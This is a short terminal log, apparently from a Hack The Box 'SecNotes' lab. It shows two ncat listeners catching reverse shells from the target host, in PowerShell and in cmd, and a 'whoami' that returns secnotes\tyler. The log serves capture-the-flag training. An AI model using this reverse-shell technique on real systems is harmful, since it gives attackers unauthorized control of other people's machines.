 kali@kali: ~/HTB
recon
kali@kali: ~/HTB/3
┌──(kali㉿kali)-[~/HTB/3_SECNOTES/exploit]
└─$ rlwrap ncat -lvnp 4444
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.129.218.160.
Ncat: Connection from 10.129.218.160:52650.
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\inetpub\new-site> whoami
whoami
secnotes\tyler
PS C:\inetpub\new-site>
kali@kali: ~/HTB/3
┌──(kali㉿kali)-[~/HTB/3_SECNOTES/exploit]
└─$ rlwrap ncat -lvnp 5555
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::5555
Ncat: Listening on 0.0.0.0:5555
Ncat: Connection from 10.129.218.160.
Ncat: Connection from 10.129.218.160:52654.
Microsoft Windows [Version 10.0.17134.228]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\inetpub\new-site>whoami
whoami
secnotes\tyler
C:\inetpub\new-site>